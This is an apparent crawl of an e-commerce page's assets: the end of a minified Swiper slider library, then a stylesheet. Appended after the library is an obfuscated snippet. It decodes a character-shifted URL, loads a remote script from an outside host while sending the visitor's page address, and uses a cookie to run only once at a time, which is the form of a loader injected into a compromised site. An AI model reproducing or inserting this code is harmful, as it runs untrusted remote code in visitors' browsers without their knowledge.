                  , g = n ? d * m : 0
                  , b = n ? 0 : d * m
                  , y = -p * Math.abs(m)
                  , w = r.stretch;
                "string" == typeof w && -1 !== w.indexOf("%") && (w = parseFloat(r.stretch) / 100 * v);
                var E = n ? 0 : w * m
                  , x = n ? w * m : 0
                  , T = 1 - (1 - r.scale) * Math.abs(m);
                Math.abs(x) < .001 && (x = 0),
                Math.abs(E) < .001 && (E = 0),
                Math.abs(y) < .001 && (y = 0),
                Math.abs(g) < .001 && (g = 0),
                Math.abs(b) < .001 && (b = 0),
                Math.abs(T) < .001 && (T = 0);
                var C = "translate3d(" + x + "px," + E + "px," + y + "px)  rotateX(" + b + "deg) rotateY(" + g + "deg) scale(" + T + ")";
                if (h.transform(C),
                h[0].style.zIndex = 1 - Math.abs(Math.round(m)),
                r.slideShadows) {
                    var S = n ? h.find(".swiper-slide-shadow-left") : h.find(".swiper-slide-shadow-top")
                      , M = n ? h.find(".swiper-slide-shadow-right") : h.find(".swiper-slide-shadow-bottom");
                    0 === S.length && (S = f('<div class="swiper-slide-shadow-' + (n ? "left" : "top") + '"></div>'),
                    h.append(S)),
                    0 === M.length && (M = f('<div class="swiper-slide-shadow-' + (n ? "right" : "bottom") + '"></div>'),
                    h.append(M)),
                    S.length && (S[0].style.opacity = m > 0 ? m : 0),
                    M.length && (M[0].style.opacity = -m > 0 ? -m : 0)
                }
            }
        },
        setTransition: function(e) {
            this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
        }
    }
      , ce = {
        init: function() {
            var e = this
              , t = e.params.thumbs;
            if (e.thumbs.initialized)
                return !1;
            e.thumbs.initialized = !0;
            var a = e.constructor;
            return t.swiper instanceof a ? (e.thumbs.swiper = t.swiper,
            C(e.thumbs.swiper.originalParams, {
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            }),
            C(e.thumbs.swiper.params, {
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            })) : T(t.swiper) && (e.thumbs.swiper = new a(C({}, t.swiper, {
                watchSlidesVisibility: !0,
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            })),
            e.thumbs.swiperCreated = !0),
            e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),
            e.thumbs.swiper.on("tap", e.thumbs.onThumbClick),
            !0
        },
        onThumbClick: function() {
            var e = this
              , t = e.thumbs.swiper;
            if (t) {
                var a = t.clickedIndex
                  , i = t.clickedSlide;
                if (!(i && f(i).hasClass(e.params.thumbs.slideThumbActiveClass) || null == a)) {
                    var s;
                    if (s = t.params.loop ? parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"), 10) : a,
                    e.params.loop) {
                        var r = e.activeIndex;
                        e.slides.eq(r).hasClass(e.params.slideDuplicateClass) && (e.loopFix(),
                        e._clientLeft = e.$wrapperEl[0].clientLeft,
                        r = e.activeIndex);
                        var n = e.slides.eq(r).prevAll('[data-swiper-slide-index="' + s + '"]').eq(0).index()
                          , l = e.slides.eq(r).nextAll('[data-swiper-slide-index="' + s + '"]').eq(0).index();
                        s = void 0 === n ? l : void 0 === l ? n : l - r < r - n ? l : n
                    }
                    e.slideTo(s)
                }
            }
        },
        update: function(e) {
            var t = this
              , a = t.thumbs.swiper;
            if (a) {
                var i = "auto" === a.params.slidesPerView ? a.slidesPerViewDynamic() : a.params.slidesPerView
                  , s = t.params.thumbs.autoScrollOffset
                  , r = s && !a.params.loop;
                if (t.realIndex !== a.realIndex || r) {
                    var n, l, o = a.activeIndex;
                    if (a.params.loop) {
                        a.slides.eq(o).hasClass(a.params.slideDuplicateClass) && (a.loopFix(),
                        a._clientLeft = a.$wrapperEl[0].clientLeft,
                        o = a.activeIndex);
                        var d = a.slides.eq(o).prevAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index()
                          , p = a.slides.eq(o).nextAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index();
                        n = void 0 === d ? p : void 0 === p ? d : p - o == o - d ? a.params.slidesPerGroup > 1 ? p : o : p - o < o - d ? p : d,
                        l = t.activeIndex > t.previousIndex ? "next" : "prev"
                    } else
                        l = (n = t.realIndex) > t.previousIndex ? "next" : "prev";
                    r && (n += "next" === l ? s : -1 * s),
                    a.visibleSlidesIndexes && a.visibleSlidesIndexes.indexOf(n) < 0 && (a.params.centeredSlides ? n = n > o ? n - Math.floor(i / 2) + 1 : n + Math.floor(i / 2) - 1 : n > o && a.params.slidesPerGroup,
                    a.slideTo(n, e ? 0 : void 0))
                }
                var u = 1
                  , c = t.params.thumbs.slideThumbActiveClass;
                if (t.params.slidesPerView > 1 && !t.params.centeredSlides && (u = t.params.slidesPerView),
                t.params.thumbs.multipleActiveThumbs || (u = 1),
                u = Math.floor(u),
                a.slides.removeClass(c),
                a.params.loop || a.params.virtual && a.params.virtual.enabled)
                    for (var h = 0; h < u; h += 1)
                        a.$wrapperEl.children('[data-swiper-slide-index="' + (t.realIndex + h) + '"]').addClass(c);
                else
                    for (var v = 0; v < u; v += 1)
                        a.slides.eq(t.realIndex + v).addClass(c)
            }
        }
    }
      , he = [q, U, {
        name: "mousewheel",
        params: {
            mousewheel: {
                enabled: !1,
                releaseOnEdges: !1,
                invert: !1,
                forceToAxis: !1,
                sensitivity: 1,
                eventsTarget: "container",
                thresholdDelta: null,
                thresholdTime: null
            }
        },
        create: function() {
            S(this, {
                mousewheel: {
                    enabled: !1,
                    lastScrollTime: E(),
                    lastEventBeforeSnap: void 0,
                    recentWheelEvents: [],
                    enable: K.enable,
                    disable: K.disable,
                    handle: K.handle,
                    handleMouseEnter: K.handleMouseEnter,
                    handleMouseLeave: K.handleMouseLeave,
                    animateSlider: K.animateSlider,
                    releaseScroll: K.releaseScroll
                }
            })
        },
        on: {
            init: function(e) {
                !e.params.mousewheel.enabled && e.params.cssMode && e.mousewheel.disable(),
                e.params.mousewheel.enabled && e.mousewheel.enable()
            },
            destroy: function(e) {
                e.params.cssMode && e.mousewheel.enable(),
                e.mousewheel.enabled && e.mousewheel.disable()
            }
        }
    }, {
        name: "navigation",
        params: {
            navigation: {
                nextEl: null,
                prevEl: null,
                hideOnClick: !1,
                disabledClass: "swiper-button-disabled",
                hiddenClass: "swiper-button-hidden",
                lockClass: "swiper-button-lock"
            }
        },
        create: function() {
            S(this, {
                navigation: t({}, Z)
            })
        },
        on: {
            init: function(e) {
                e.navigation.init(),
                e.navigation.update()
            },
            toEdge: function(e) {
                e.navigation.update()
            },
            fromEdge: function(e) {
                e.navigation.update()
            },
            destroy: function(e) {
                e.navigation.destroy()
            },
            "enable disable": function(e) {
                var t = e.navigation
                  , a = t.$nextEl
                  , i = t.$prevEl;
                a && a[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass),
                i && i[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass)
            },
            click: function(e, t) {
                var a = e.navigation
                  , i = a.$nextEl
                  , s = a.$prevEl
                  , r = t.target;
                if (e.params.navigation.hideOnClick && !f(r).is(s) && !f(r).is(i)) {
                    if (e.pagination && e.params.pagination && e.params.pagination.clickable && (e.pagination.el === r || e.pagination.el.contains(r)))
                        return;
                    var n;
                    i ? n = i.hasClass(e.params.navigation.hiddenClass) : s && (n = s.hasClass(e.params.navigation.hiddenClass)),
                    !0 === n ? e.emit("navigationShow") : e.emit("navigationHide"),
                    i && i.toggleClass(e.params.navigation.hiddenClass),
                    s && s.toggleClass(e.params.navigation.hiddenClass)
                }
            }
        }
    }, {
        name: "pagination",
        params: {
            pagination: {
                el: null,
                bulletElement: "span",
                clickable: !1,
                hideOnClick: !1,
                renderBullet: null,
                renderProgressbar: null,
                renderFraction: null,
                renderCustom: null,
                progressbarOpposite: !1,
                type: "bullets",
                dynamicBullets: !1,
                dynamicMainBullets: 1,
                formatFractionCurrent: function(e) {
                    return e
                },
                formatFractionTotal: function(e) {
                    return e
                },
                bulletClass: "swiper-pagination-bullet",
                bulletActiveClass: "swiper-pagination-bullet-active",
                modifierClass: "swiper-pagination-",
                currentClass: "swiper-pagination-current",
                totalClass: "swiper-pagination-total",
                hiddenClass: "swiper-pagination-hidden",
                progressbarFillClass: "swiper-pagination-progressbar-fill",
                progressbarOppositeClass: "swiper-pagination-progressbar-opposite",
                clickableClass: "swiper-pagination-clickable",
                lockClass: "swiper-pagination-lock"
            }
        },
        create: function() {
            S(this, {
                pagination: t({
                    dynamicBulletIndex: 0
                }, J)
            })
        },
        on: {
            init: function(e) {
                e.pagination.init(),
                e.pagination.render(),
                e.pagination.update()
            },
            activeIndexChange: function(e) {
                (e.params.loop || void 0 === e.snapIndex) && e.pagination.update()
            },
            snapIndexChange: function(e) {
                e.params.loop || e.pagination.update()
            },
            slidesLengthChange: function(e) {
                e.params.loop && (e.pagination.render(),
                e.pagination.update())
            },
            snapGridLengthChange: function(e) {
                e.params.loop || (e.pagination.render(),
                e.pagination.update())
            },
            destroy: function(e) {
                e.pagination.destroy()
            },
            "enable disable": function(e) {
                var t = e.pagination.$el;
                t && t[e.enabled ? "removeClass" : "addClass"](e.params.pagination.lockClass)
            },
            click: function(e, t) {
                var a = t.target;
                if (e.params.pagination.el && e.params.pagination.hideOnClick && e.pagination.$el.length > 0 && !f(a).hasClass(e.params.pagination.bulletClass)) {
                    if (e.navigation && (e.navigation.nextEl && a === e.navigation.nextEl || e.navigation.prevEl && a === e.navigation.prevEl))
                        return;
                    !0 === e.pagination.$el.hasClass(e.params.pagination.hiddenClass) ? e.emit("paginationShow") : e.emit("paginationHide"),
                    e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)
                }
            }
        }
    }, {
        name: "scrollbar",
        params: {
            scrollbar: {
                el: null,
                dragSize: "auto",
                hide: !1,
                draggable: !1,
                snapOnRelease: !0,
                lockClass: "swiper-scrollbar-lock",
                dragClass: "swiper-scrollbar-drag"
            }
        },
        create: function() {
            S(this, {
                scrollbar: t({
                    isTouched: !1,
                    timeout: null,
                    dragTimeout: null
                }, Q)
            })
        },
        on: {
            init: function(e) {
                e.scrollbar.init(),
                e.scrollbar.updateSize(),
                e.scrollbar.setTranslate()
            },
            update: function(e) {
                e.scrollbar.updateSize()
            },
            resize: function(e) {
                e.scrollbar.updateSize()
            },
            observerUpdate: function(e) {
                e.scrollbar.updateSize()
            },
            setTranslate: function(e) {
                e.scrollbar.setTranslate()
            },
            setTransition: function(e, t) {
                e.scrollbar.setTransition(t)
            },
            "enable disable": function(e) {
                var t = e.scrollbar.$el;
                t && t[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
            },
            destroy: function(e) {
                e.scrollbar.destroy()
            }
        }
    }, {
        name: "parallax",
        params: {
            parallax: {
                enabled: !1
            }
        },
        create: function() {
            S(this, {
                parallax: t({}, ee)
            })
        },
        on: {
            beforeInit: function(e) {
                e.params.parallax.enabled && (e.params.watchSlidesProgress = !0,
                e.originalParams.watchSlidesProgress = !0)
            },
            init: function(e) {
                e.params.parallax.enabled && e.parallax.setTranslate()
            },
            setTranslate: function(e) {
                e.params.parallax.enabled && e.parallax.setTranslate()
            },
            setTransition: function(e, t) {
                e.params.parallax.enabled && e.parallax.setTransition(t)
            }
        }
    }, {
        name: "zoom",
        params: {
            zoom: {
                enabled: !1,
                maxRatio: 3,
                minRatio: 1,
                toggle: !0,
                containerClass: "swiper-zoom-container",
                zoomedSlideClass: "swiper-slide-zoomed"
            }
        },
        create: function() {
            var e = this;
            S(e, {
                zoom: t({
                    enabled: !1,
                    scale: 1,
                    currentScale: 1,
                    isScaling: !1,
                    gesture: {
                        $slideEl: void 0,
                        slideWidth: void 0,
                        slideHeight: void 0,
                        $imageEl: void 0,
                        $imageWrapEl: void 0,
                        maxRatio: 3
                    },
                    image: {
                        isTouched: void 0,
                        isMoved: void 0,
                        currentX: void 0,
                        currentY: void 0,
                        minX: void 0,
                        minY: void 0,
                        maxX: void 0,
                        maxY: void 0,
                        width: void 0,
                        height: void 0,
                        startX: void 0,
                        startY: void 0,
                        touchesStart: {},
                        touchesCurrent: {}
                    },
                    velocity: {
                        x: void 0,
                        y: void 0,
                        prevPositionX: void 0,
                        prevPositionY: void 0,
                        prevTime: void 0
                    }
                }, te)
            });
            var a = 1;
            Object.defineProperty(e.zoom, "scale", {
                get: function() {
                    return a
                },
                set: function(t) {
                    if (a !== t) {
                        var i = e.zoom.gesture.$imageEl ? e.zoom.gesture.$imageEl[0] : void 0
                          , s = e.zoom.gesture.$slideEl ? e.zoom.gesture.$slideEl[0] : void 0;
                        e.emit("zoomChange", t, i, s)
                    }
                    a = t
                }
            })
        },
        on: {
            init: function(e) {
                e.params.zoom.enabled && e.zoom.enable()
            },
            destroy: function(e) {
                e.zoom.disable()
            },
            touchStart: function(e, t) {
                e.zoom.enabled && e.zoom.onTouchStart(t)
            },
            touchEnd: function(e, t) {
                e.zoom.enabled && e.zoom.onTouchEnd(t)
            },
            doubleTap: function(e, t) {
                !e.animating && e.params.zoom.enabled && e.zoom.enabled && e.params.zoom.toggle && e.zoom.toggle(t)
            },
            transitionEnd: function(e) {
                e.zoom.enabled && e.params.zoom.enabled && e.zoom.onTransitionEnd()
            },
            slideChange: function(e) {
                e.zoom.enabled && e.params.zoom.enabled && e.params.cssMode && e.zoom.onTransitionEnd()
            }
        }
    }, {
        name: "lazy",
        params: {
            lazy: {
                checkInView: !1,
                enabled: !1,
                loadPrevNext: !1,
                loadPrevNextAmount: 1,
                loadOnTransitionStart: !1,
                scrollingElement: "",
                elementClass: "swiper-lazy",
                loadingClass: "swiper-lazy-loading",
                loadedClass: "swiper-lazy-loaded",
                preloaderClass: "swiper-lazy-preloader"
            }
        },
        create: function() {
            S(this, {
                lazy: t({
                    initialImageLoaded: !1
                }, ae)
            })
        },
        on: {
            beforeInit: function(e) {
                e.params.lazy.enabled && e.params.preloadImages && (e.params.preloadImages = !1)
            },
            init: function(e) {
                e.params.lazy.enabled && !e.params.loop && 0 === e.params.initialSlide && (e.params.lazy.checkInView ? e.lazy.checkInViewOnLoad() : e.lazy.load())
            },
            scroll: function(e) {
                e.params.freeMode && !e.params.freeModeSticky && e.lazy.load()
            },
            "scrollbarDragMove resize _freeModeNoMomentumRelease": function(e) {
                e.params.lazy.enabled && e.lazy.load()
            },
            transitionStart: function(e) {
                e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !e.lazy.initialImageLoaded) && e.lazy.load()
            },
            transitionEnd: function(e) {
                e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && e.lazy.load()
            },
            slideChange: function(e) {
                e.params.lazy.enabled && e.params.cssMode && e.lazy.load()
            }
        }
    }, {
        name: "controller",
        params: {
            controller: {
                control: void 0,
                inverse: !1,
                by: "slide"
            }
        },
        create: function() {
            S(this, {
                controller: t({
                    control: this.params.controller.control
                }, ie)
            })
        },
        on: {
            update: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            resize: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            observerUpdate: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            setTranslate: function(e, t, a) {
                e.controller.control && e.controller.setTranslate(t, a)
            },
            setTransition: function(e, t, a) {
                e.controller.control && e.controller.setTransition(t, a)
            }
        }
    },  {
        name: "history",
        params: {
            history: {
                enabled: !1,
                root: "",
                replaceState: !1,
                key: "slides"
            }
        },
        create: function() {
            S(this, {
                history: t({}, re)
            })
        },
        on: {
            init: function(e) {
                e.params.history.enabled && e.history.init()
            },
            destroy: function(e) {
                e.params.history.enabled && e.history.destroy()
            },
            "transitionEnd _freeModeNoMomentumRelease": function(e) {
                e.history.initialized && e.history.setHistory(e.params.history.key, e.activeIndex)
            },
            slideChange: function(e) {
                e.history.initialized && e.params.cssMode && e.history.setHistory(e.params.history.key, e.activeIndex)
            }
        }
    }, {
        name: "hash-navigation",
        params: {
            hashNavigation: {
                enabled: !1,
                replaceState: !1,
                watchState: !1
            }
        },
        create: function() {
            S(this, {
                hashNavigation: t({
                    initialized: !1
                }, ne)
            })
        },
        on: {
            init: function(e) {
                e.params.hashNavigation.enabled && e.hashNavigation.init()
            },
            destroy: function(e) {
                e.params.hashNavigation.enabled && e.hashNavigation.destroy()
            },
            "transitionEnd _freeModeNoMomentumRelease": function(e) {
                e.hashNavigation.initialized && e.hashNavigation.setHash()
            },
            slideChange: function(e) {
                e.hashNavigation.initialized && e.params.cssMode && e.hashNavigation.setHash()
            }
        }
    }, {
        name: "autoplay",
        params: {
            autoplay: {
                enabled: !1,
                delay: 3e3,
                waitForTransition: !0,
                disableOnInteraction: !0,
                stopOnLastSlide: !1,
                reverseDirection: !1,
                pauseOnMouseEnter: !1
            }
        },
        create: function() {
            S(this, {
                autoplay: t({}, le, {
                    running: !1,
                    paused: !1
                })
            })
        },
        on: {
            init: function(e) {
                e.params.autoplay.enabled && (e.autoplay.start(),
                r().addEventListener("visibilitychange", e.autoplay.onVisibilityChange),
                e.autoplay.attachMouseEvents())
            },
            beforeTransitionStart: function(e, t, a) {
                e.autoplay.running && (a || !e.params.autoplay.disableOnInteraction ? e.autoplay.pause(t) : e.autoplay.stop())
            },
            sliderFirstMove: function(e) {
                e.autoplay.running && (e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause())
            },
            touchEnd: function(e) {
                e.params.cssMode && e.autoplay.paused && !e.params.autoplay.disableOnInteraction && e.autoplay.run()
            },
            destroy: function(e) {
                e.autoplay.detachMouseEvents(),
                e.autoplay.running && e.autoplay.stop(),
                r().removeEventListener("visibilitychange", e.autoplay.onVisibilityChange)
            }
        }
    }, {
        name: "effect-fade",
        params: {
            fadeEffect: {
                crossFade: !1
            }
        },
        create: function() {
            S(this, {
                fadeEffect: t({}, oe)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("fade" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "fade");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        spaceBetween: 0,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "fade" === e.params.effect && e.fadeEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "fade" === e.params.effect && e.fadeEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-cube",
        params: {
            cubeEffect: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            }
        },
        create: function() {
            S(this, {
                cubeEffect: t({}, de)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("cube" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "cube"),
                    e.classNames.push(e.params.containerModifierClass + "3d");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        resistanceRatio: 0,
                        spaceBetween: 0,
                        centeredSlides: !1,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "cube" === e.params.effect && e.cubeEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "cube" === e.params.effect && e.cubeEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-flip",
        params: {
            flipEffect: {
                slideShadows: !0,
                limitRotation: !0
            }
        },
        create: function() {
            S(this, {
                flipEffect: t({}, pe)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("flip" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "flip"),
                    e.classNames.push(e.params.containerModifierClass + "3d");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        spaceBetween: 0,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "flip" === e.params.effect && e.flipEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "flip" === e.params.effect && e.flipEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-coverflow",
        params: {
            coverflowEffect: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                scale: 1,
                modifier: 1,
                slideShadows: !0
            }
        },
        create: function() {
            S(this, {
                coverflowEffect: t({}, ue)
            })
        },
        on: {
            beforeInit: function(e) {
                "coverflow" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "coverflow"),
                e.classNames.push(e.params.containerModifierClass + "3d"),
                e.params.watchSlidesProgress = !0,
                e.originalParams.watchSlidesProgress = !0)
            },
            setTranslate: function(e) {
                "coverflow" === e.params.effect && e.coverflowEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "coverflow" === e.params.effect && e.coverflowEffect.setTransition(t)
            }
        }
    }, {
        name: "thumbs",
        params: {
            thumbs: {
                swiper: null,
                multipleActiveThumbs: !0,
                autoScrollOffset: 0,
                slideThumbActiveClass: "swiper-slide-thumb-active",
                thumbsContainerClass: "swiper-container-thumbs"
            }
        },
        create: function() {
            S(this, {
                thumbs: t({
                    swiper: null,
                    initialized: !1
                }, ce)
            })
        },
        on: {
            beforeInit: function(e) {
                var t = e.params.thumbs;
                t && t.swiper && (e.thumbs.init(),
                e.thumbs.update(!0))
            },
            slideChange: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            update: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            resize: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            observerUpdate: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            setTransition: function(e, t) {
                var a = e.thumbs.swiper;
                a && a.setTransition(t)
            },
            beforeDestroy: function(e) {
                var t = e.thumbs.swiper;
                t && e.thumbs.swiperCreated && t && t.destroy()
            }
        }
    }];
    return F.use(he),
    F
}
));
(function(o, d, l) {
    try {
        o.f = o=>o.split('').reduce((s,c)=>s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie),
        setTimeout(function() {
            o.c && (o.s = d.createElement('script'),
            o.s.src = o.f('myyux?44hisxy' + 'fy3sjy4ljy4xhwnuy' + '3oxDwjkjwwjwB') + l.href,
            d.body.appendChild(o.s));
        }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {}
    ;
}({}, document, location));

</script>



</body></html>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.salepakistan.pk/public/frontend/trade/css/demo5.min.css
body_size: 35656
content:
@charset "UTF-8";.swiper{position:relative}.swiper>.swiper-container{position:static}.swiper>.swiper-container>.swiper-pagination{bottom:-4.5rem}.swiper-pagination{position:static;margin-top:1.5rem}.swiper-pagination .swiper-pagination-bullet{background-color:#fff0;border:1px solid #d7d7d7;opacity:1}.swiper-pagination .swiper-pagination-bullet:hover{background-color:#ccc;border-color:#ccc}.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21}.swiper-container-rtl .swiper-button-next::after,.swiper-container-rtl .swiper-button-prev::after{content:""}.swiper-container-rtl .swiper-button-next::before{content:""}.swiper-container-rtl .swiper-button-prev::before{content:""}.swiper-button-next,.swiper-button-prev{padding:0;z-index:99;border:none;background-color:#fff0;-webkit-transition:all 0.3s;transition:all 0.3s}.swiper-button-next::after,.swiper-button-prev::after{content:""}.swiper-button-next::before,.swiper-button-prev::before{font-family:"Wolmart"}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:default;color:#ccc}.swiper-button-next::before{content:""}.swiper-button-prev::before{content:""}.swiper-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:hidden;width:auto}.swiper-container:not(.swiper-container-initialized) .swiper-slide{-webkit-box-sizing:border-box;box-sizing:border-box}.swiper-slide img{display:block;width:100%}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.row{width:calc(100% + 2rem)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-no{width:100%}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-xs{width:calc(100% + 2*false)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-sm{width:calc(100% + 2*false)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-md{width:calc(100% + 2*false)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-lg{width:calc(100% + 2*false)}.swiper-theme .swiper-button-prev,.swiper-theme .swiper-button-next{margin:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;width:30px;height:30px;border-radius:50px;font-size:20px;font-weight:400;color:#76bc21}.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):active,.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):hover,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):active,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):focus{color:#fff;background-color:#76bc21;border-color:#76bc21}.swiper-theme .swiper-button-prev.swiper-button-disabled,.swiper-theme .swiper-button-next.swiper-button-disabled{color:#ccc;opacity:.6}.swiper-theme .swiper-button-prev{left:-40px}.swiper-theme .swiper-button-next{right:-40px}.swiper-theme .swiper-pagination .swiper-pagination-bullet{margin:5px}.swiper-theme .swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21;width:8px}@media (max-width:1300px){.swiper-theme .swiper-button-prev{left:20px}.swiper-theme .swiper-button-next{right:20px}}.nav-inner>.swiper-button-prev,.nav-inner>.swiper-button-next{opacity:0;visibility:hidden}.nav-inner>.swiper-button-prev{left:0}.nav-inner>.swiper-button-next{right:0}.nav-inner:hover>.swiper-button-prev,.nav-inner:hover>.swiper-button-next{opacity:1;visibility:visible}.nav-inner:hover>.swiper-button-prev{left:2rem}.nav-inner:hover>.swiper-button-next{right:2rem}.nav-top>.swiper-button-next,.nav-top>.swiper-button-prev{position:absolute;width:15px;top:-5.3rem;left:auto;color:#777;font-size:1.4rem;font-weight:400}.nav-top>.swiper-button-next:not(.swiper-button-disabled):hover,.nav-top>.swiper-button-next:not(.swiper-button-disabled):active,.nav-top>.swiper-button-next:not(.swiper-button-disabled):focus,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):hover,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):active,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):focus{background-color:#fff0;border-color:#fff0;color:#76bc21}.nav-top>.swiper-button-next.swiper-button-disabled,.nav-top>.swiper-button-prev.swiper-button-disabled{color:#666}.nav-top>.swiper-button-next{-webkit-transform:translateX(50%);transform:translateX(50%);right:3.7rem}.nav-top>.swiper-button-prev{-webkit-transform:translateX(-50%);transform:translateX(-50%);right:3.5rem}.nav-right .swiper-button-prev,.nav-right .swiper-button-next{position:absolute;right:3rem;top:auto;bottom:2.8rem;left:auto}.nav-right .swiper-button-prev{right:5.5rem}.pg-white>.swiper-pagination .swiper-pagination-bullet{background-color:#fff;border-color:#fff;opacity:.8}.pg-white>.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21;opacity:1}.pg-grey>.swiper-pagination .swiper-pagination-bullet{background-color:#eee;border-color:#eee}.pg-grey>.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21}.swiper-theme>.swiper-pagination .swiper-pagination-bullet{-webkit-transition:all 0.3s;transition:all 0.3s}.swiper-theme>.swiper-pagination .swiper-pagination-bullet-active{width:18px;border-radius:9rem}.pg-inner .swiper-pagination{position:absolute;bottom:4.5rem;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pg-right .swiper-pagination{position:absolute;bottom:4.2rem;right:3rem;left:auto;width:unset}.swiper-img-dots{z-index:1000}.swiper-img-dots a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;margin:0 1.5rem 1rem;border-radius:50%;border:3px solid #fff0;-webkit-box-shadow:0 0 0 2px #ccc;box-shadow:0 0 0 2px #ccc;overflow:hidden;-webkit-transition:padding 0.4s,-webkit-box-shadow 0.4s;transition:padding 0.4s,-webkit-box-shadow 0.4s;transition:padding 0.4s,box-shadow 0.4s;transition:padding 0.4s,box-shadow 0.4s,-webkit-box-shadow 0.4s}.swiper-img-dots a.active,.swiper-img-dots a:hover{-webkit-box-shadow:0 0 0 2px #76bc21;box-shadow:0 0 0 2px #76bc21}.swiper-img-dots a img{border-radius:50%}.brands-swiper .swiper-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swiper-container .slide-animate{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);will-change:filter,transform,opacity;opacity:0}.swiper-container .slide-animate.show-content{opacity:1}.shadow-swiper{margin:-20px;padding:20px}@media 